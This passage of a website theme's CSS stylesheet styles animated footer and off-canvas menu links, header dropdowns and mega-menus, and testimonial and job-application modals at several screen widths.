.footer-menu li a, .footer-menu-2 li a {
  display: block;
  font-weight: 400;
  font-size: 16px;
  line-height: 1;
  color: var(--black-2);
  text-transform: capitalize;
}
.footer-menu li a .menu-text, .footer-menu-2 li a .menu-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  text-shadow: 0 16px 0 var(--black-2);
}
.footer-menu li a .menu-text span, .footer-menu-2 li a .menu-text span {
  display: block;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-style: normal;
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform: translateY(var(--m)) translateZ(0);
          transform: translateY(var(--m)) translateZ(0);
}
.footer-menu li a .menu-text span:nth-child(1), .footer-menu-2 li a .menu-text span:nth-child(1) {
  -webkit-transition-delay: 0.05s;
          transition-delay: 0.05s;
}
.footer-menu li a .menu-text span:nth-child(2), .footer-menu-2 li a .menu-text span:nth-child(2) {
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.footer-menu li a .menu-text span:nth-child(3), .footer-menu-2 li a .menu-text span:nth-child(3) {
  -webkit-transition-delay: 0.15s;
          transition-delay: 0.15s;
}
.footer-menu li a .menu-text span:nth-child(4), .footer-menu-2 li a .menu-text span:nth-child(4) {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.footer-menu li a .menu-text span:nth-child(5), .footer-menu-2 li a .menu-text span:nth-child(5) {
  -webkit-transition-delay: 0.25s;
          transition-delay: 0.25s;
}
.footer-menu li a .menu-text span:nth-child(6), .footer-menu-2 li a .menu-text span:nth-child(6) {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.footer-menu li a .menu-text span:nth-child(7), .footer-menu-2 li a .menu-text span:nth-child(7) {
  -webkit-transition-delay: 0.35s;
          transition-delay: 0.35s;
}
.footer-menu li a .menu-text span:nth-child(8), .footer-menu-2 li a .menu-text span:nth-child(8) {
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.footer-menu li a .menu-text span:nth-child(9), .footer-menu-2 li a .menu-text span:nth-child(9) {
  -webkit-transition-delay: 0.45s;
          transition-delay: 0.45s;
}
.footer-menu li a .menu-text span:nth-child(10), .footer-menu-2 li a .menu-text span:nth-child(10) {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}
.footer-menu li a .menu-text span:nth-child(11), .footer-menu-2 li a .menu-text span:nth-child(11) {
  -webkit-transition-delay: 0.55s;
          transition-delay: 0.55s;
}
.footer-menu li a .menu-text span:nth-child(12), .footer-menu-2 li a .menu-text span:nth-child(12) {
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.footer-menu li a .menu-text span:nth-child(13), .footer-menu-2 li a .menu-text span:nth-child(13) {
  -webkit-transition-delay: 0.65s;
          transition-delay: 0.65s;
}
.footer-menu li a .menu-text span:nth-child(14), .footer-menu-2 li a .menu-text span:nth-child(14) {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
}
.footer-menu li a .menu-text span:nth-child(15), .footer-menu-2 li a .menu-text span:nth-child(15) {
  -webkit-transition-delay: 0.75s;
          transition-delay: 0.75s;
}
.footer-menu li a .menu-text span:nth-child(16), .footer-menu-2 li a .menu-text span:nth-child(16) {
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
}
.footer-menu li a .menu-text span:nth-child(17), .footer-menu-2 li a .menu-text span:nth-child(17) {
  -webkit-transition-delay: 0.85s;
          transition-delay: 0.85s;
}
.footer-menu li a .menu-text span:nth-child(18), .footer-menu-2 li a .menu-text span:nth-child(18) {
  -webkit-transition-delay: 0.9s;
          transition-delay: 0.9s;
}
.footer-menu li a .menu-text span:nth-child(19), .footer-menu-2 li a .menu-text span:nth-child(19) {
  -webkit-transition-delay: 0.95s;
          transition-delay: 0.95s;
}
.footer-menu li a .menu-text span:nth-child(20), .footer-menu-2 li a .menu-text span:nth-child(20) {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.footer-menu li a .menu-text span:nth-child(21), .footer-menu-2 li a .menu-text span:nth-child(21) {
  -webkit-transition-delay: 1.05s;
          transition-delay: 1.05s;
}
.footer-menu li a .menu-text span:nth-child(22), .footer-menu-2 li a .menu-text span:nth-child(22) {
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s;
}
.footer-menu li a .menu-text span:nth-child(23), .footer-menu-2 li a .menu-text span:nth-child(23) {
  -webkit-transition-delay: 1.15s;
          transition-delay: 1.15s;
}
.footer-menu li a .menu-text span:nth-child(24), .footer-menu-2 li a .menu-text span:nth-child(24) {
  -webkit-transition-delay: 1.2s;
          transition-delay: 1.2s;
}
.footer-menu li a .menu-text span:nth-child(25), .footer-menu-2 li a .menu-text span:nth-child(25) {
  -webkit-transition-delay: 1.25s;
          transition-delay: 1.25s;
}
.footer-menu li a .menu-text span:nth-child(26), .footer-menu-2 li a .menu-text span:nth-child(26) {
  -webkit-transition-delay: 1.3s;
          transition-delay: 1.3s;
}
.footer-menu li a .menu-text span:nth-child(27), .footer-menu-2 li a .menu-text span:nth-child(27) {
  -webkit-transition-delay: 1.35s;
          transition-delay: 1.35s;
}
.footer-menu li a .menu-text span:nth-child(28), .footer-menu-2 li a .menu-text span:nth-child(28) {
  -webkit-transition-delay: 1.4s;
          transition-delay: 1.4s;
}
.footer-menu li a .menu-text span:nth-child(29), .footer-menu-2 li a .menu-text span:nth-child(29) {
  -webkit-transition-delay: 1.45s;
          transition-delay: 1.45s;
}
.footer-menu li a .menu-text span:nth-child(30), .footer-menu-2 li a .menu-text span:nth-child(30) {
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
.footer-menu li a .menu-text span:nth-child(31), .footer-menu-2 li a .menu-text span:nth-child(31) {
  -webkit-transition-delay: 1.55s;
          transition-delay: 1.55s;
}
.footer-menu li a .menu-text span:nth-child(32), .footer-menu-2 li a .menu-text span:nth-child(32) {
  -webkit-transition-delay: 1.6s;
          transition-delay: 1.6s;
}
.footer-menu li a .menu-text span:nth-child(33), .footer-menu-2 li a .menu-text span:nth-child(33) {
  -webkit-transition-delay: 1.65s;
          transition-delay: 1.65s;
}
.footer-menu li a .menu-text span:nth-child(34), .footer-menu-2 li a .menu-text span:nth-child(34) {
  -webkit-transition-delay: 1.7s;
          transition-delay: 1.7s;
}
.footer-menu li a .menu-text span:nth-child(35), .footer-menu-2 li a .menu-text span:nth-child(35) {
  -webkit-transition-delay: 1.75s;
          transition-delay: 1.75s;
}
.footer-menu li a .menu-text span:nth-child(36), .footer-menu-2 li a .menu-text span:nth-child(36) {
  -webkit-transition-delay: 1.8s;
          transition-delay: 1.8s;
}
.footer-menu li a .menu-text span:nth-child(37), .footer-menu-2 li a .menu-text span:nth-child(37) {
  -webkit-transition-delay: 1.85s;
          transition-delay: 1.85s;
}
.footer-menu li a .menu-text span:nth-child(38), .footer-menu-2 li a .menu-text span:nth-child(38) {
  -webkit-transition-delay: 1.9s;
          transition-delay: 1.9s;
}
.footer-menu li a .menu-text span:nth-child(39), .footer-menu-2 li a .menu-text span:nth-child(39) {
  -webkit-transition-delay: 1.95s;
          transition-delay: 1.95s;
}
.footer-menu li a .menu-text span:nth-child(40), .footer-menu-2 li a .menu-text span:nth-child(40) {
  -webkit-transition-delay: 2s;
          transition-delay: 2s;
}
.footer-menu li a .menu-text span:nth-child(41), .footer-menu-2 li a .menu-text span:nth-child(41) {
  -webkit-transition-delay: 2.05s;
          transition-delay: 2.05s;
}
.footer-menu li a .menu-text span:nth-child(42), .footer-menu-2 li a .menu-text span:nth-child(42) {
  -webkit-transition-delay: 2.1s;
          transition-delay: 2.1s;
}
.footer-menu li a .menu-text span:nth-child(43), .footer-menu-2 li a .menu-text span:nth-child(43) {
  -webkit-transition-delay: 2.15s;
          transition-delay: 2.15s;
}
.footer-menu li a .menu-text span:nth-child(44), .footer-menu-2 li a .menu-text span:nth-child(44) {
  -webkit-transition-delay: 2.2s;
          transition-delay: 2.2s;
}
.footer-menu li a .menu-text span:nth-child(45), .footer-menu-2 li a .menu-text span:nth-child(45) {
  -webkit-transition-delay: 2.25s;
          transition-delay: 2.25s;
}
.footer-menu li a .menu-text span:nth-child(46), .footer-menu-2 li a .menu-text span:nth-child(46) {
  -webkit-transition-delay: 2.3s;
          transition-delay: 2.3s;
}
.footer-menu li a .menu-text span:nth-child(47), .footer-menu-2 li a .menu-text span:nth-child(47) {
  -webkit-transition-delay: 2.35s;
          transition-delay: 2.35s;
}
.footer-menu li a .menu-text span:nth-child(48), .footer-menu-2 li a .menu-text span:nth-child(48) {
  -webkit-transition-delay: 2.4s;
          transition-delay: 2.4s;
}
.footer-menu li a .menu-text span:nth-child(49), .footer-menu-2 li a .menu-text span:nth-child(49) {
  -webkit-transition-delay: 2.45s;
          transition-delay: 2.45s;
}
.footer-menu li a:hover, .footer-menu-2 li a:hover {
  --y: -4px;
}
.footer-menu li a:hover span, .footer-menu-2 li a:hover span {
  --m: calc(16px * -1);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-menu-2 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .footer-menu-2 {
    margin-bottom: 30px;
  }
}
.footer-menu-2 li a {
  color: var(--white);
  text-transform: uppercase;
}
.footer-menu-2 li a .menu-text {
  text-shadow: 0 16px 0 var(--white);
}

/* mean menu customize */
.offcanvas__menu-wrapper.mean-container {
  padding-top: 160px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .offcanvas__menu-wrapper.mean-container {
    padding-top: 142px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__menu-wrapper.mean-container {
    padding-top: 93px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__menu-wrapper.mean-container {
    padding-top: 93px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__menu-wrapper.mean-container {
    padding-top: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas__menu-wrapper.mean-container {
    padding-top: 60px;
  }
}
.offcanvas__menu-wrapper.mean-container .mean-nav > ul {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style-type: none;
  display: block !important;
}
.offcanvas__menu-wrapper.mean-container .mean-nav > ul > li:last-child > a {
  border-bottom: 1px solid var(--black-4);
}
.offcanvas__menu-wrapper.mean-container .mean-nav {
  background: none;
  margin-top: 0;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a {
  width: 100%;
  padding: 20px 0 20px 100px;
  font-weight: 400;
  font-size: 80px;
  line-height: 1;
  color: var(--white);
  text-transform: capitalize;
  border-top: 1px solid var(--black-4);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  outline: none;
  -webkit-transform: translateY(var(--y)) translateZ(0);
          transform: translateY(var(--y)) translateZ(0);
  -webkit-transition: -webkit-transform 0.4s ease, -webkit-box-shadow 0.4s ease;
  transition: -webkit-transform 0.4s ease, -webkit-box-shadow 0.4s ease;
  transition: transform 0.4s ease, box-shadow 0.4s ease;
  transition: transform 0.4s ease, box-shadow 0.4s ease, -webkit-transform 0.4s ease, -webkit-box-shadow 0.4s ease;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  text-shadow: 0 80px 0 var(--thm-color);
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span {
  display: block;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-style: normal;
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform: translateY(var(--m)) translateZ(0);
          transform: translateY(var(--m)) translateZ(0);
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(1) {
  -webkit-transition-delay: 0.0333333333s;
          transition-delay: 0.0333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(2) {
  -webkit-transition-delay: 0.0666666667s;
          transition-delay: 0.0666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(3) {
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(4) {
  -webkit-transition-delay: 0.1333333333s;
          transition-delay: 0.1333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(5) {
  -webkit-transition-delay: 0.1666666667s;
          transition-delay: 0.1666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(6) {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(7) {
  -webkit-transition-delay: 0.2333333333s;
          transition-delay: 0.2333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(8) {
  -webkit-transition-delay: 0.2666666667s;
          transition-delay: 0.2666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(9) {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(10) {
  -webkit-transition-delay: 0.3333333333s;
          transition-delay: 0.3333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(11) {
  -webkit-transition-delay: 0.3666666667s;
          transition-delay: 0.3666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(12) {
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(13) {
  -webkit-transition-delay: 0.4333333333s;
          transition-delay: 0.4333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(14) {
  -webkit-transition-delay: 0.4666666667s;
          transition-delay: 0.4666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(15) {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(16) {
  -webkit-transition-delay: 0.5333333333s;
          transition-delay: 0.5333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(17) {
  -webkit-transition-delay: 0.5666666667s;
          transition-delay: 0.5666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(18) {
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(19) {
  -webkit-transition-delay: 0.6333333333s;
          transition-delay: 0.6333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(20) {
  -webkit-transition-delay: 0.6666666667s;
          transition-delay: 0.6666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(21) {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(22) {
  -webkit-transition-delay: 0.7333333333s;
          transition-delay: 0.7333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(23) {
  -webkit-transition-delay: 0.7666666667s;
          transition-delay: 0.7666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(24) {
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(25) {
  -webkit-transition-delay: 0.8333333333s;
          transition-delay: 0.8333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(26) {
  -webkit-transition-delay: 0.8666666667s;
          transition-delay: 0.8666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(27) {
  -webkit-transition-delay: 0.9s;
          transition-delay: 0.9s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(28) {
  -webkit-transition-delay: 0.9333333333s;
          transition-delay: 0.9333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(29) {
  -webkit-transition-delay: 0.9666666667s;
          transition-delay: 0.9666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(30) {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(31) {
  -webkit-transition-delay: 1.0333333333s;
          transition-delay: 1.0333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(32) {
  -webkit-transition-delay: 1.0666666667s;
          transition-delay: 1.0666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(33) {
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(34) {
  -webkit-transition-delay: 1.1333333333s;
          transition-delay: 1.1333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(35) {
  -webkit-transition-delay: 1.1666666667s;
          transition-delay: 1.1666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(36) {
  -webkit-transition-delay: 1.2s;
          transition-delay: 1.2s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(37) {
  -webkit-transition-delay: 1.2333333333s;
          transition-delay: 1.2333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(38) {
  -webkit-transition-delay: 1.2666666667s;
          transition-delay: 1.2666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(39) {
  -webkit-transition-delay: 1.3s;
          transition-delay: 1.3s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(40) {
  -webkit-transition-delay: 1.3333333333s;
          transition-delay: 1.3333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(41) {
  -webkit-transition-delay: 1.3666666667s;
          transition-delay: 1.3666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(42) {
  -webkit-transition-delay: 1.4s;
          transition-delay: 1.4s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(43) {
  -webkit-transition-delay: 1.4333333333s;
          transition-delay: 1.4333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(44) {
  -webkit-transition-delay: 1.4666666667s;
          transition-delay: 1.4666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(45) {
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(46) {
  -webkit-transition-delay: 1.5333333333s;
          transition-delay: 1.5333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(47) {
  -webkit-transition-delay: 1.5666666667s;
          transition-delay: 1.5666666667s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(48) {
  -webkit-transition-delay: 1.6s;
          transition-delay: 1.6s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a .menu-text span:nth-child(49) {
  -webkit-transition-delay: 1.6333333333s;
          transition-delay: 1.6333333333s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a:hover {
  --y: -0px;
  background-color: transparent;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a:hover span {
  --m: calc(80px * -1);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a {
    font-size: 60px;
    padding-left: 60px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a {
    font-size: 48px;
    padding-left: 50px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a {
    font-size: 40px;
    padding-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a {
    font-size: 30px;
    padding-left: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a {
    font-size: 20px;
    padding-left: 15px;
  }
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a.mean-expand {
  width: 60px;
  height: 96px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 300;
  border: none !important;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a.mean-expand {
    height: 76px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a.mean-expand {
    height: 64px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a.mean-expand {
    height: 57px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a.mean-expand {
    height: 46px;
    width: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li a.mean-expand {
    height: 36px;
    width: 36px;
    padding: 11px 12px 13px !important;
  }
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a.mean-expand:hover {
  background: var(--secondary);
  opacity: 1;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li li:first-child {
  border-top: 1px solid var(--black-4);
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li li a {
  font-size: 24px;
  text-transform: capitalize;
  border-top: none !important;
  padding: 20px 0 20px 150px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li li a:hover {
  letter-spacing: 1px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li a {
    padding-left: 90px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li a {
    padding-left: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li a {
    padding-left: 60px;
    font-size: 24px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li a {
    font-size: 20px;
    padding: 15px 0 15px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li a {
    font-size: 18px;
    padding: 15px 0 15px 30px;
  }
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li li a.mean-expand {
  height: 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li a.mean-expand {
    height: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li a.mean-expand {
    height: 23px;
  }
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li li li:last-child {
  border-bottom: 1px solid var(--black-4);
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li li li a {
  padding-left: 180px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li li a {
    padding-left: 120px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li li a {
    padding-left: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li li a {
    padding-left: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas__menu-wrapper.mean-container .mean-nav ul li li li a {
    padding-left: 30px;
  }
}
.offcanvas__menu-wrapper.mean-container .mean-bar {
  padding: 0;
  background: none;
}
.offcanvas__menu-wrapper.mean-container a.meanmenu-reveal {
  display: none !important;
}

.header__area-2 .main-dropdown {
  background-color: var(--white);
}
.header__area-2 .main-dropdown li a {
  color: var(--black-2);
}
.header__area-2 .main-dropdown li a:hover {
  letter-spacing: 1px;
}
.header__area-2 .main-dropdown li a .menu-text {
  text-shadow: 0 16px 0 var(--black-2);
}
.header__area-2 .main-dropdown .sub-dropdown {
  background-color: var(--white);
}
.header__area-2 .mega-menu, .header__area-2 .mega-menu-2 {
  background-color: var(--white);
}
.header__area-2 .mega-menu li a, .header__area-2 .mega-menu-2 li a {
  color: var(--black-2);
}
.header__area-2 .mega-menu li a:hover, .header__area-2 .mega-menu-2 li a:hover {
  letter-spacing: 1px;
}
.header__area-2 .mega-menu li a:not([href]):not([class]), .header__area-2 .mega-menu-2 li a:not([href]):not([class]) {
  color: var(--black-2);
}
.header__area-2 .mega-menu li a .menu-text, .header__area-2 .mega-menu-2 li a .menu-text {
  text-shadow: 0 16px 0 var(--black-2);
}

/*----------------------------------------*/
/*  10. MODAL CSS START
/*----------------------------------------*/
.modal__testimonial {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  z-index: 9991;
  -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s, -webkit-transform 0.25s;
}
.modal__testimonial-content {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-color: var(--white);
  border-radius: 5px;
  width: 760px;
  height: 500px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal__testimonial-content {
    width: 700px;
    height: 480px;
  }
}
@media only screen and (max-width: 767px) {
  .modal__testimonial-content {
    width: 320px;
    height: 300px;
  }
}
.modal__testimonial-content iframe {
  width: 100%;
  height: 100%;
}
.modal__close {
  background: var(--secondary);
  color: var(--white);
  width: 30px;
  height: 30px;
  border: none;
  border-radius: 100%;
  font-size: 18px;
  position: absolute;
  right: -15px;
  top: -15px;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media only screen and (max-width: 767px) {
  .modal__close {
    right: -5px;
    top: -5px;
  }
}
.modal__close:hover {
  color: var(--primary);
}
.modal__close-2 {
  background-color: transparent;
  color: var(--black-3);
  width: 30px;
  height: 30px;
  border: none;
  font-size: 24px;
  position: absolute;
  right: 30px;
  top: 30px;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (max-width: 767px) {
  .modal__close-2 {
    right: 20px;
    top: 15px;
  }
}
.modal__close-2:hover {
  color: var(--black-2);
}
.modal__application {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s, -webkit-transform 0.25s;
  z-index: 9991;
}
.modal__apply {
  padding: 100px 50px;
  max-width: 1130px;
  height: 96vh;
  margin: 0 auto;
  margin-top: 2vh;
  overflow-y: auto;
  position: relative;
  background-color: var(--white);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .modal__apply {
    max-width: 960px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal__apply {
    max-width: 720px;
  }
}
@media only screen and (max-width: 767px) {
  .modal__apply {
    padding: 50px 20px;
    margin-top: 0;
    height: 100vh;
  }
}
.modal__apply .wc-btn-primary, .modal__apply .wc-btn-secondary, .modal__apply .wc-btn-pink, .modal__apply .wc-btn-light, .modal__apply .wc-btn-black {
  width: 120px;
  height: 120px;
}
.modal__apply .form-top {
  text-align: center;
  padding-bottom: 50px;
}
.modal__apply .form-top img {
  margin-bottom: 40px;
}
.modal__apply .form-top p {
